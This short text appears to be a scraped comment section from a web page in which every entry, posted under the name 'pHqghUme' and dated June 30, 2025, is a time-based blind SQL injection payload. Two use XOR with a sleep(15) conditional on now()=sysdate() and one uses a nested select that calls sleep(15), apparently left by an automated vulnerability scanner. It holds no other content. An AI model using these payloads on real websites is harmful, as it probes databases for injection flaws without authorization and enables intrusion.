
pHqghUme
–
June 30, 2025
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
pHqghUme
–
June 30, 2025
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
pHqghUme
–
June 30, 2025
(select(0)from(select(sleep(15)))v)/*’+